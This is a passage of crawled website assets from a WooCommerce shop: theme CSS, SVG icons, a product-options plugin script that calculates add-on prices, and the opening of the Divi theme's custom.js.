	padding-bottom: 10px;
}

/*CHANGE MOBILE ICON COLOR AND LINE*/
@media (max-width: 980px) {
span.mobile_menu_bar:before{color: #cfc361 !important;}
.et_mobile_menu {border-top: 2px solid #cfc361 !important;}
}

/* CHANGE DROPDOWN MENU FONT STYLE*/
@media (max-width: 980px) {
.et_mobile_menu .menu-item-has-children > a {font-weight: 400; text-transform: uppercase;}
.et_mobile_menu li a {font-size: 13px; font-weight: 500;}

}

/*FIX WOOCOMMERCE ICONS ON MOBILE TOP MENU */
@media (max-width: 980px) {
	.sb_woo_prod_cart_container {margin-right: -45px;}
	#et_search_icon:before {margin-top: -1px; font-size: 15px;}
	#et-top-navigation .et-cart-info {margin-left: -35px;}
	}

/*MEDIA QUERIES START*/
/* LARGE SCREENS (1405px upwards) */
@media only screen and ( min-width: 1405px) {}

/* LAPTOPS/DESKTOPS (1100-1405px) */
@media only screen and ( min-width: 1100px) and ( max-width: 1405px) {}

/* TABLETS - Landscape (981-1100px) */
@media only screen and (max-width:1280px) and (min-width:981px) {}

/* TABLETS - Portrait(768-980px) */
@media only screen and ( min-width: 768px) and ( max-width: 980px) {}

/* SMARTPHONES - Landscape (480-768px) */
@media only screen and ( min-width: 480px) and ( max-width: 767px) {}

/* SMARTPHONES - Portrait (0-479px) */
@media only screen and ( max-width: 479px) {}

.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
	display: block;
	margin:10px 0;
	font-weight: bold;
	text-transform: unset;
}
.woocommerce-form-register__newsletter{
	display: block;
	margin:22px 0 9px;
}
#unsubscribe_form input[type="text"],
#subscribe_form input[type="text"]{
	color: #000;
    font-weight: 500;
    background-color: #f0e6d9;
    padding: 15px;
    border-radius: 3px;
    font-size: 14px;
    width:100%;
    margin-top:20px;
    max-width:335px;
}
#unsubscribe_form input[type="text"].error,
#subscribe_form input[type="text"].error{
	border: 2px solid #ff0000;
}
#unsubscribe_form input[type="submit"],
#subscribe_form input[type="submit"]{
	margin-top:20px;
	background-color: rgba(0, 0, 0, 0.0);
    border: 2px solid #878481;
    border-radius: 200px;
    height: 50px;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 14px;
    padding: 10px 40px !important;
    color: #343330;
    line-height: 30px!important;
    font-family: "Rubik", Helvetica, Thaoma, Verdana, sans-serif;
    transition: all 0.2s;
}
#unsubscribe_form input[type="submit"]:hover,
#subscribe_form input[type="submit"]:hover{
	background-color: #33363f;
    color: #fff;
    padding: 10px 40px !important;
}
.bundled_product .bundled_product_images,
.bundled_product .details .bundled_product_excerpt{
	display:none;
}
.nice_variation_buttons_wrapper{
	display: flex;
}
.nice_variation_button{
	width:33px;
	border: #fff solid 2px;
    box-shadow: 0 0 0 1px rgba(0,0,0,.3);
    border-radius:100px;
	margin-right: 7px;
    margin-bottom: 5px;
}
.nice_variation_button:last-child{
	margin-right: 0px;
}
.nice_variation_button.selected{
	box-shadow: 0 0 1px 2px rgba(0,0,0,.9);
	background: #000;
	color:#fff;
}
.nice_variation_button span{
	line-height:28px;
	text-align: center;
	display: block;
}
.single-product div.product .bundled_item_cart_details span.price{
	margin-top:0 !important;
}
.woocommerce div.product .bundled_item_cart_details span.price ins,
.et_pb_woo_atc_0 .bundled_item_cart_details .woocommerce-variation-price span{
	font-family: 'Rubik',Helvetica,Arial,Lucida,sans-serif !important;
    font-weight: 300 !important;
    font-style: italic !important;
    color: #47484e !important;
}
.woocommerce div.product .bundled_item_cart_details span.price del{
	font-family: 'Rubik',Helvetica,Arial,Lucida,sans-serif !important;
	font-weight: 300 !important;	
	font-style: italic !important;
	color: #47484e !important;
}
.woocommerce div.product form.cart .variations .bundled_item_cart_details td{
	padding:0 13px 10px 0 !important;
}
div.bundled_product_summary, .woocommerce div.product.bundled_product_summary{
	padding-bottom:0 !important;
	margin-bottom:0 !important;
}
div.bundled_product_summary, .woocommerce div.product.bundled_product_summary{
	border-bottom:0 !important;
}
.woocommerce div.product form.cart .button,
.woocommerce div.product form.cart .button:hover,
.woocommerce div.product form.cart .button.disabled{
	font-size: 14px;
    padding: 0 27px !important;
}
.bundle_price{
	display: none !important;
}
.bundle_error .woocommerce-info{
	padding:0 !important;
}
@media(max-width:980px){
	div.bundled_product_summary:not(.thumbnail_hidden) .details{
		width:100% !important;
		float:left !important;
		padding:0 !important;
	}
	.nice_variation_buttons_wrapper{
		justify-content:center;
	}
	.bundle_button{
		width:100%;
		display: flex;
	    text-align: center;
	    justify-content: center;
	}
}
@media(min-width:1281px){
	.product .et_pb_woo_atc_0 h2{
		padding-top:20px;
	}
}

.entry-content tr td, body.et-pb-preview #main-content .container tr td {
    padding: 6px 7px;
}

.woocommerce-page div.product input[type=email], .woocommerce-page div.product input[type=text], .woocommerce-page div.product textarea {
    background-color: rgba(0, 0, 0, 0)!important;
    border: 1px solid #878481!important;
    color: #878481!important;
    font-weight: 100!important;
	width: 100%;
	min-width: 100%;
	float: none!important;
}

.post-53724 h2 {
	display: none!important;
}

.gift-cards_form.cart h3{
	margin: 0;
}
.gift-cards_form.cart h5{
	margin-top: 0;
}

.gift-cards_form.cart h5:not(:first-child){
	margin-top: 1em;
}

.gift_card_template_button.variations_button {
	margin-top: 0;
}
.gift-cards_form.cart label{
	margin-top: 0;
}

.gift-cards_form.cart {
	padding-top: 50px;
}

--- FILE ---
content_type: text/css
request_url: https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/epofw-public.css?ver=1.9.7
body_size: -132
content:
.epofw_fields_table tr td label{margin-right: 5px;}
.epofw_fields_table tr td input{width: auto !important;margin-right: 5px;}
tr#epofw_hidden {display: none;}
.epofw_fields_table #addon_details strong{text-align: center; margin: 0 auto; display: block;}
.epofw_above label:first-child {display: block;}
span.select2.select2-container.select2-container--default.select2-container--focus {width: 360px !important;}
#addon_details td:first-child strong{text-align: center; display: block;}

--- FILE ---
content_type: image/svg+xml
request_url: https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_facebook.svg
body_size: -107
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 6.4 12.8"><defs><style>.cls-1{fill:#acb1b4;fill-rule:evenodd;}</style></defs><title>img_icn_facebook</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M6.4,4.8H4V3.2a.76.76,0,0,1,.8-.8H6.4V0h-2A2.83,2.83,0,0,0,1.6,2.8v2H0V7.2H1.6v5.6H4V7.2H6.4Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://nanaiportugal.com/wp-content/uploads/2018/03/icn_footer_phone.svg
body_size: 276
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 10 10" style="enable-background:new 0 0 10 10;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{fill:none;stroke:#000000;stroke-linejoin:bevel;stroke-miterlimit:10;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#ACB1B4;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#ACB1B4;stroke-miterlimit:10;}
	
		.st4{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#ACB1B4;stroke-width:1.0141;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st5{fill:none;stroke:#ACB1B4;stroke-linejoin:bevel;stroke-miterlimit:10;}
	.st6{fill:#ACB1B4;}
	.st7{fill:#B9B9B9;}
</style>
<g id="Reference" class="st0">
</g>
<g id="Icons">
</g>
<g id="Layer_1">
	<path class="st7" d="M8.9,0H1.1C0.5,0,0,0.5,0,1.1v7.9C0,9.5,0.5,10,1.1,10h7.9C9.5,10,10,9.5,10,8.9V1.1C10,0.5,9.5,0,8.9,0z
		 M2.1,8.6c-0.2,0-0.3-0.1-0.3-0.3L1.4,6.9c0-0.2,0-0.3,0.2-0.4l1.6-0.7c0.1-0.1,0.3,0,0.4,0.1l0.7,0.8c1.1-0.5,2-1.4,2.5-2.5
		L5.9,3.6C5.8,3.5,5.7,3.3,5.8,3.2l0.7-1.6c0.1-0.1,0.2-0.2,0.4-0.2l1.5,0.3c0.2,0,0.3,0.2,0.3,0.3C8.6,5.7,5.7,8.6,2.1,8.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nanaiportugal.com/wp-content/uploads/2018/03/icn_footer_home.svg
body_size: 371
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 13.3 10" style="enable-background:new 0 0 13.3 10;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{fill:none;stroke:#000000;stroke-linejoin:bevel;stroke-miterlimit:10;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#ACB1B4;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#ACB1B4;stroke-miterlimit:10;}
	
		.st4{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#ACB1B4;stroke-width:1.0141;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st5{fill:none;stroke:#ACB1B4;stroke-linejoin:bevel;stroke-miterlimit:10;}
	.st6{fill:#ACB1B4;}
	.st7{fill:#B9B9B9;}
</style>
<g id="Reference" class="st0">
</g>
<g id="Icons">
</g>
<g id="Layer_1">
	<path class="st7" d="M11.3,6.3v3.2c0,0.3-0.2,0.5-0.6,0.5H8.1c-0.2,0-0.3-0.1-0.3-0.3V7.2C7.8,7.1,7.7,7,7.5,7H5.8
		C5.7,7,5.6,7.1,5.6,7.2v2.5c0,0.1-0.1,0.3-0.3,0.3H2.6C2.3,10,2,9.8,2,9.5V6.3c0-0.1,0-0.2,0.1-0.2l4.4-3.5c0.1-0.1,0.3-0.1,0.4,0
		l4.4,3.5C11.3,6.1,11.3,6.2,11.3,6.3L11.3,6.3z M13.2,4.9l-1.9-1.5V0.3C11.3,0.1,11.2,0,11,0H9.7C9.6,0,9.5,0.1,9.5,0.3v1.6
		L7.4,0.2C7-0.1,6.4-0.1,6,0.2L0.1,4.9C0,5,0,5.2,0.1,5.3L0.7,6C0.8,6.1,0.9,6.1,1,6l5.4-4.3c0.1-0.1,0.3-0.1,0.4,0L12.3,6
		c0.1,0.1,0.3,0.1,0.4,0l0.6-0.7C13.4,5.2,13.4,5,13.2,4.9z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://nanaiportugal.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/epofw-front.js?ver=1.9.7
body_size: 2538
content:
( function ($) {
	'use strict';
	let currencySymbol = epofw_front_var.currency;
	let decimalSeparator = epofw_front_var.decimal_separator;
	let thousandSeparator = epofw_front_var.thousand_separator;
	let decimals = epofw_front_var.decimals;
	let position = epofw_front_var.position;
	
	function createTr (fieldID, trFieldName, fieldPrice) {
		var firstTr = document.createElement('tr');
		firstTr.setAttribute('id', fieldID);
		firstTr.setAttribute('class', 'addon_item');
		
		var firstTrTd = document.createElement('td');
		var firstTdText = document.createTextNode(trFieldName);
		firstTrTd.appendChild(firstTdText);
		
		var firstTrSecondTd = document.createElement('td');
		firstTrSecondTd.setAttribute('class', 'addon_price');
		firstTrSecondTd.setAttribute('data-addon-price', fieldPrice);
		if (undefined !== fieldPrice) {
			fieldPrice = number_format(fieldPrice, decimals, decimalSeparator, thousandSeparator);
		}
		var firstSecondTdText;
		if ( 'left_space' == position ) {
			firstSecondTdText = document.createTextNode(currencySymbol + ' ' + fieldPrice);
		} else if ( 'left' == position ) {
			firstSecondTdText = document.createTextNode(currencySymbol + fieldPrice);
		} else if ( 'right_space' == position ) {
			firstSecondTdText = document.createTextNode(fieldPrice + ' ' + currencySymbol);
		} else if ( 'right' == position ) {
			firstSecondTdText = document.createTextNode(fieldPrice + currencySymbol );
		}
		firstTrSecondTd.appendChild(firstSecondTdText);
		
		firstTr.appendChild(firstTrTd);
		firstTr.appendChild(firstTrSecondTd);
		return firstTr;
	}
	
	function number_format (number, decimals, dec_point, thousands_point) {
		if (number == null) {
			throw new TypeError('number is not valid');
		}
		number = number.toString();
		// Need when use space as thousand separator
		number = ( number + '' ).replace(/[^0-9+\-Ee.]/g, '');
		var n = !isFinite(+number) ? 0 : +number,
			prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
			sep = ( typeof thousands_point === 'undefined' ) ? ',' : thousands_point,
			dec = ( typeof dec_point === 'undefined' ) ? '.' : dec_point,
			s = '',
			toFixedFix = function (n, prec) {
				var k = Math.pow(10, prec);
				return '' + Math.round(n * k) / k;
			};
		// Fix for IE parseFloat(0.55).toFixed(0) = 0;
		s = ( prec ? toFixedFix(n, prec) : '' + Math.round(n) ).split('.'); //'.'
		if (s[0].length > 3) {
			s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
		}
		if (( s[1] || '' ).length < prec) {
			s[1] = s[1] || '';
			s[1] += new Array(prec - s[1].length + 1).join('0');
		}
		return s.join(dec);
	}
	
	function calculateAddonPrice () {
		if ($('#addon_total tr.addon_item').length === 0) {
			$('#addon_total').hide();
		} else {
			$('#addon_total').show();
		}
		var addonSubtotal = 0;
		$('#addon_total tr td.addon_price').each(
			function () {
				addonSubtotal = parseFloat(addonSubtotal) + parseFloat($(this).attr('data-addon-price'));
			}
		);
		if (undefined !== addonSubtotal) {
			addonSubtotal = number_format(addonSubtotal, decimals, decimalSeparator, thousandSeparator);
		}
		var fieldPriceWithCurrency;
		if ( 'left_space' == position ) {
			fieldPriceWithCurrency = currencySymbol + ' ' + addonSubtotal;
		} else if ( 'left' == position ) {
			fieldPriceWithCurrency = currencySymbol + addonSubtotal;
		} else if ( 'right_space' == position ) {
			fieldPriceWithCurrency = addonSubtotal + ' ' + currencySymbol;
		} else if ( 'right' == position ) {
			fieldPriceWithCurrency = addonSubtotal + currencySymbol;
		}
		$('#addon_subtotal td:last strong').html(fieldPriceWithCurrency );
		
	}
	
	function addTrInAddonDetails (fieldValue, fieldID, trFieldName, fieldPrice) {
		var firstTr;
		if ('' !== fieldValue) {
			var checkTr = $('tr#' + fieldID).length;
			if (0 === checkTr) {
				firstTr = createTr(fieldID, trFieldName, fieldPrice);
			} else {
				$('tr#' + fieldID).find('td:first').html(trFieldName);
				var fieldPriceWithCurrency;
				if ( 'left_space' == position ) {
					fieldPriceWithCurrency = currencySymbol + ' ' + fieldPrice;
				} else if ( 'left' == position ) {
					fieldPriceWithCurrency = currencySymbol + fieldPrice;
				} else if ( 'right_space' == position ) {
					fieldPriceWithCurrency = fieldPrice + ' ' + currencySymbol;
				} else if ( 'right' == position ) {
					fieldPriceWithCurrency = fieldPrice + currencySymbol;
				}
				$('tr#' + fieldID).find('td:last').html(fieldPriceWithCurrency );
				$('tr#' + fieldID).find('td:last').attr('data-addon-price', fieldPrice);
			}
			$('#addon_total #addon_subtotal').before(firstTr);
		} else {
			$('tr#' + fieldID).remove();
		}
	}
	
	function findMatchingVariations (variations, attributes) {
		var matching = [];
		for (var i = 0; i < variations.length; i++) {
			var variation = variations[i];
			if (isMatch(variation.attributes, attributes)) {
				matching.push(variation);
			}
		}
		return matching;
	}
	
	function isMatch (variation_attributes, attributes) {
		var match = true;
		for (var attr_name in variation_attributes) {
			if (variation_attributes.hasOwnProperty(attr_name)) {
				var val1 = variation_attributes[attr_name];
				var val2 = attributes[attr_name];//attributes;
				if (val1 !== undefined && val2 !== undefined && val1.length !== 0 && val2.length !== 0 && val1 !== val2) {
					match = false;
				}
			}
		}
		return match;
	}
	
	function getChosenAttributes () {
		var data = {};
		var count = 0;
		var chosen = 0;
		$('.variations_form').find('.variations select').each(function () {
			var attribute_name = $(this).data('attribute_name') || $(this).attr('name');
			var value = $(this).val() || '';
			if (value.length > 0) {
				chosen++;
			}
			count++;
			data[attribute_name] = value;
		});
		return {
			'count': count,
			'chosenCount': chosen,
			'data': data
		};
	}
	
	var AWS_Front = {
		init: function () {
			$(document).click(function (e) {
				if (!$(e.target).is(".epofw_dft_colorpicker")) {
					$('.epofw_dft_colorpicker').iris('hide');
				}
			});
			$('.epofw_dft_colorpicker').click(function (event) {
				$('.epofw_dft_colorpicker').iris('hide');
				$(this).iris('show');
				return false;
			});
			if ($('.epofw_dft_multiselect').length) {
				$('.epofw_dft_multiselect').select2();
			}
			if ($('.epofw_dft_datepicker').length) {
				$('.epofw_dft_datepicker').each(
					function () {
						var fieldID = $(this).attr('id');
						$('#' + fieldID).datepicker(
							{
								dateFormat: 'dd-mm-yy',
							}
						);
					}
				);
			}
			if ($('.epofw_dft_timepicker').length) {
				$('.epofw_dft_timepicker').each(
					function () {
						var fieldID = $(this).attr('id');
						$('#' + fieldID).timepicker(
							{
								timeFormat: 'hh:mm:ss TT',
							}
						);
					}
				);
			}
			if ($('.epofw_dft_colorpicker').length) {
				$('.epofw_dft_colorpicker').each(
					function () {
						var fieldID = $(this).attr('id');
						var fieldPrice = $(this).attr('addon_price');
						var labelName = $(this).attr('data-label-name');
						$('#' + fieldID).iris(
							{
								change: function (event, ui) {
									var color = ui.color.toString();
									var trFieldName = labelName + ' - ' + color;
									var checkTr = $('tr#' + fieldID).length;
									if (checkTr === 0) {
										var firstTr = createTr(fieldID, trFieldName, fieldPrice);
										$('#addon_total #addon_subtotal').before(firstTr);
									} else {
										$('tr#' + fieldID).find('td:first').html(trFieldName);
									}
									calculateAddonPrice();
								},
								clear: function (event) {
									var element = jQuery(event.target).siblings('.wp-color-picker')[0];
									var color = '';
									if (element) {
										$('tr#' + fieldID).remove();
										calculateAddonPrice();
									}
								}
							}
						);
					}
				);
			}

			$(document).on('change', '.epofw_fields_table input, .epofw_fields_table textarea', AWS_Front.onKeyUpChangeAddon);
			$(document).on('change', '.epofw_fields_table select', AWS_Front.onKeyUpChangeSelectAddon);
			$(document).on('change', '.variations_form .variations select', AWS_Front.getSelectedVariation);
		},
		getSelectedVariation: function () {
			var variationData = $('.variations_form').data('product_variations');
			var currentAttributes = getChosenAttributes();
			var matching_variations = findMatchingVariations(variationData, currentAttributes.data);
			if (matching_variations) {
				if (currentAttributes.count == currentAttributes.chosenCount) {
					if (matching_variations.hasOwnProperty(0)) {
						var variationPrice = matching_variations[0].display_price;
						var variationPriceWithFormat = variationPrice.toFixed(decimals);
						var variationPriceWithFormatReplace = variationPriceWithFormat.replace('.', decimalSeparator);
						$('#addon_prd_details .addon_price').attr('data-addon-price', variationPrice);
						$('#addon_prd_details .addon_price strong span').html(
							'<span class="woocommerce-Price-currencySymbol">' + currencySymbol + '</span>' + variationPriceWithFormatReplace
						);
						calculateAddonPrice();
					}
				}
			}
		},
		onKeyUpChangeAddon: function () {
			var fieldType = $(this).attr('data-inp-type');
			var fieldName;
			var fieldValue;
			var fieldPrice;
			var fieldPriceType;
			var fieldID;
			var trFieldName;
			var firstTr;
			if ('checkbox' === fieldType) {
				fieldName = $(this).attr('data-label-name');
				fieldValue = $(this).val();
				fieldPrice = $(this).attr('addon_price');
				fieldID = $(this).attr('id');
				trFieldName = fieldName + ' - ' + fieldValue;
				if ($(this).is(':checked')) {
					addTrInAddonDetails(fieldValue, fieldID, trFieldName, fieldPrice);
				} else {
					$('tr#' + fieldID).remove();
				}
			} else if ('checkboxgroup' === fieldType) {
				var trID = $(this).parent().parent().parent().attr('id');
				$('#' + trID + ' .epofw_field_checkboxgroup').prop('checked', false);
				$(this).prop('checked', true);
				fieldName = $(this).attr('data-label-name');
				fieldValue = $(this).val();
				fieldID = $(this).attr('id');
				var fieldInpName = $(this).attr('name');
				trFieldName = fieldName + ' - ' + fieldValue;
				var fieldValue = $('input[name=' + fieldInpName + ']:checked').val();
				fieldPrice = $('input[name=' + fieldInpName + ']:checked').attr('addon_price');
				if (undefined !== fieldPrice) {
					fieldPrice = number_format(fieldPrice, decimals, decimalSeparator, thousandSeparator);
				} else {
					fieldPrice = 0;
				}
				addTrInAddonDetails(fieldValue, fieldID, trFieldName, fieldPrice);
			} else if ('radiogroup' === fieldType) {
				fieldName = $(this).attr('data-label-name');
				fieldValue = $(this).val();
				fieldID = $(this).attr('id');
				var fieldInpName = $(this).attr('name');
				trFieldName = fieldName + ' - ' + fieldValue;
				var fieldValue = $('input[name=' + fieldInpName + ']:checked').val();
				fieldPrice = $('input[name=' + fieldInpName + ']:checked').attr('addon_price');
				if (undefined !== fieldPrice) {
					fieldPrice = number_format(fieldPrice, decimals, decimalSeparator, thousandSeparator);
				} else {
					fieldPrice = 0;
				}
				addTrInAddonDetails(fieldValue, fieldID, trFieldName, fieldPrice);
			} else {
				fieldName = $(this).attr('data-label-name');
				fieldValue = $(this).val();
				fieldPrice = $(this).attr('addon_price');
				fieldPriceType = $(this).attr('addon_price_type');
				if (undefined !== fieldPrice) {
					fieldPrice = number_format(fieldPrice, decimals, decimalSeparator, thousandSeparator);
				} else {
					fieldPrice = 0;
				}
				fieldID = $(this).attr('id');
				trFieldName = fieldName + ' - ' + fieldValue;
				
				addTrInAddonDetails(fieldValue, fieldID, trFieldName, fieldPrice);
			}
			calculateAddonPrice();
		},
		onKeyUpChangeSelectAddon: function () {
			var fieldName = $(this).parent().children().attr('data-label-name');
			if (undefined === fieldName) {
				fieldName = $(this).parent().parent().children().children().attr('data-label-name');
			}
			var fieldValue = $(this).val();
			var fieldPrice;
			var fieldID = $(this).attr('id');
			var trFieldName = fieldName + ' - ' + fieldValue;
			var checkTr = $('tr#' + fieldID).length;
			var firstTr;
			var fieldType = $(this).attr('data-inp-type');
			if ('multiselect' === fieldType) {
				if ('All' === $.trim(fieldValue)) {
					$('#' + fieldID + ' > option').prop('selected', 'selected');
					$('#' + fieldID + ' > option').prop('selected', 'selected');
					$('#' + fieldID).trigger('change');
				}
				var multiselectFieldPrice = 0;
				$('#' + fieldID + ' :selected').map(function (i, el) {
					multiselectFieldPrice = parseFloat(multiselectFieldPrice) + parseFloat($(el).attr('addon_price'));
				}).get();
				
				fieldPrice = multiselectFieldPrice;
			} else {
				fieldPrice = $('option:selected', this).attr('addon_price');
				if (undefined !== fieldPrice) {
					fieldPrice = number_format(fieldPrice, decimals, decimalSeparator, thousandSeparator);
				} else {
					fieldPrice = 0;
				}
			}
			if ('' !== fieldValue) {
				if (checkTr === 0) {
					firstTr = createTr(fieldID, trFieldName, fieldPrice);
				} else {
					$('tr#' + fieldID).find('td:first').html(trFieldName);
					$('tr#' + fieldID).find('td:last').html(currencySymbol + fieldPrice);
					$('tr#' + fieldID).find('td:last').attr('data-addon-price', fieldPrice);
				}
				$('#addon_total #addon_subtotal').before(firstTr);
			} else {
				$('tr#' + fieldID).remove();
			}
			calculateAddonPrice();
		}
	};
	$(
		function () {
			AWS_Front.init();
		}
	);
} )(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://nanaiportugal.com/wp-content/uploads/2018/03/img_icn_love.svg
body_size: -26
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.07 12.29"><defs><style>.cls-1{fill:none;stroke:#acb1b4;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.01px;fill-rule:evenodd;}</style></defs><title>img_icn_love</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M7,2.93C5.42-.84.51-.12.51,4.45.51,8.63,7,11.78,7,11.78H7s6.52-3.15,6.52-7.33C13.56-.12,8.65-.84,7,2.93Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://nanaiportugal.com/wp-content/themes/Divi/js/custom.js?ver=3.23.3
body_size: 14549
content:
// Check whether current page is inside (visual) builder or not
var isBuilder = 'object' === typeof window.ET_Builder;

/*! ET custom.js */
(function($){
	window.et_calculating_scroll_position = false;
	window.et_side_nav_links_initialized  = false;

	var $et_pb_post_fullwidth = $( '.single.et_pb_pagebuilder_layout.et_full_width_page' ),
		et_is_mobile_device = navigator.userAgent.match( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/ ),
		et_is_ipad = navigator.userAgent.match( /iPad/ ),
		$et_container = $( '.container' ),
		et_container_width = $et_container.width(),
		et_is_fixed_nav = $( 'body' ).hasClass( 'et_fixed_nav' ) || $( 'body' ).hasClass( 'et_vertical_fixed' ),
		et_is_vertical_fixed_nav = $( 'body' ).hasClass( 'et_vertical_fixed' ),
		et_is_rtl = $( 'body' ).hasClass( 'rtl' ),
		et_hide_nav = $( 'body' ).hasClass( 'et_hide_nav' ),
		et_header_style_left = $( 'body' ).hasClass( 'et_header_style_left' ),
		$top_header = $('#top-header'),
		$main_header = $('#main-header'),
		$main_container_wrapper = $( '#page-container' ),
		$et_main_content_first_row = $( '#main-content .container:first-child' ),
		$et_main_content_first_row_meta_wrapper = $et_main_content_first_row.find('.et_post_meta_wrapper:first'),
		$et_main_content_first_row_meta_wrapper_title = $et_main_content_first_row_meta_wrapper.find( 'h1.entry-title' ),
		$et_main_content_first_row_content = $et_main_content_first_row.find('.entry-content:first'),
		$et_single_post = $( 'body.single' ),
		$et_window = $(window),
		etRecalculateOffset = false,
		et_header_height,
		et_header_modifier,
		et_header_offset,
		et_primary_header_top,
		$et_header_style_split = $('.et_header_style_split'),
		$et_top_navigation = $('#et-top-navigation'),
		$logo = $('#logo'),
		$et_pb_first_row = $( 'body.et_pb_pagebuilder_layout .et_pb_section:visible:first' ),
		et_is_touch_device = 'ontouchstart' in window || navigator.maxTouchPoints,
		$et_top_cart = $('#et-secondary-menu a.et-cart-info');

	// Modification of underscore's _.debounce()
	// Underscore.js 1.8.3
	// http://underscorejs.org
	// (c) 2009-2015 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
	// Underscore may be freely distributed under the MIT license.
	function et_debounce(func, wait, immediate) {
		var timeout, args, context, timestamp, result;

		var now = Date.now || new Date().getTime();

		var later = function() {
			var last = now - timestamp;

			if (last < wait && last >= 0) {
				timeout = setTimeout(later, wait - last);
			} else {
				timeout = null;
				if (!immediate) {
					result = func.apply(context, args);
					if (!timeout) context = args = null;
				}
			}
		};

		return function() {
			context = this;
			args = arguments;
			timestamp = now;
			var callNow = immediate && !timeout;
			if (!timeout) timeout = setTimeout(later, wait);
			if (callNow) {
				result = func.apply(context, args);
				context = args = null;
			}

			return result;
		};
	};

	function et_preload_image( src, callback ) {
		var img = new Image();
		img.onLoad = callback;
		img.onload = callback;
		img.src = src;
	}

	// We need to check first to see if we are on a woocommerce single product.
	if ( $(".woocommerce .woocommerce-product-gallery").length > 0 ) {
		// get the gallery container.
		var gal = $(".woocommerce-product-gallery")[0];

		// let's replace the data attribute since Salvatorre reconfigures
		// data-columns on the resize event.
		var newstr = gal.outerHTML.replace( 'data-columns', 'data-cols' );

		// finally we re-insert.
		gal.outerHTML = newstr;
	}

	// update the cart item on the secondary menu.
	if ( $et_top_cart.length > 0 && $('.shop_table.cart').length > 0 ) {
		$( document.body ).on( 'updated_wc_div', function(){
			var new_total = 0;
			var new_text;
			$('.shop_table.cart').find('.product-quantity input').each(function(){
				new_total = new_total + parseInt( $(this).val() );
			});

			if ( new_total === 1 ) {
				new_text  = DIVI.item_count;
			} else {
				new_text  = DIVI.items_count;
			}

			new_text = new_text.replace('%d', new_total);

			$et_top_cart.find('span').text(new_text);
		});
	}

	$(document).ready( function(){
		var $et_top_menu = $( 'ul.nav, ul.menu' ),
			$et_search_icon = $( '#et_search_icon' ),
			et_parent_menu_longpress_limit = 300,
			et_parent_menu_longpress_start,
			et_parent_menu_click = true,
			is_customize_preview = $('body').hasClass('et_is_customize_preview');

		window.et_pb_init_nav_menu( $et_top_menu );

		function et_header_menu_split(){
			var $logo_container = $( '#main-header > .container > .logo_container' ),
				$logo_container_splitted = $('.centered-inline-logo-wrap > .logo_container'),
				et_top_navigation_li_size = $et_top_navigation.children('nav').children('ul').children('li').size(),
				et_top_navigation_li_break_index = Math.round( et_top_navigation_li_size / 2 ) - 1,
				window_width = window.innerWidth || $et_window.width();

			if ( window_width > 980 && $logo_container.length && $('body').hasClass('et_header_style_split') ) {
				$('<li class="centered-inline-logo-wrap"></li>').insertAfter($et_top_navigation.find('nav > ul >li:nth('+et_top_navigation_li_break_index+')') );
				$logo_container.appendTo( $et_top_navigation.find('.centered-inline-logo-wrap') );
			}

			if ( window_width <= 980 && $logo_container_splitted.length ) {
				$logo_container_splitted.prependTo('#main-header > .container');
				$('#main-header .centered-inline-logo-wrap').remove();
			}
		}

		function et_set_right_vertical_menu() {
			var $body = $( 'body' );
			if ( $body.hasClass( 'et_boxed_layout' ) && $body.hasClass( 'et_vertical_fixed' ) && $body.hasClass( 'et_vertical_right' ) ) {
				var header_offset = parseFloat( $( '#page-container' ).css( 'margin-right' ) );
				header_offset += ( parseFloat( $( '#et-main-area' ).css( 'margin-right' ) ) - 225 );
				header_offset = 0 > header_offset ? 0 : header_offset;

				$( '#main-header' ).addClass( 'et_vertical_menu_set' ).css( { 'left': '', 'right': header_offset } );
			}
		}

		if ( ( $et_header_style_split.length && ! window.et_is_vertical_nav ) || is_customize_preview ) {
			et_header_menu_split();

			$(window).resize(function(){
				et_header_menu_split();
			});
		}

		if ( window.et_is_vertical_nav ) {
			if ( $( '#main-header' ).height() < $( '#et-top-navigation' ).height() ) {
				$( '#main-header' ).height( $( '#et-top-navigation' ).height() + $( '#logo' ).height() + 100 );
			}
			et_set_right_vertical_menu();
		}

		window.et_calculate_header_values = function() {
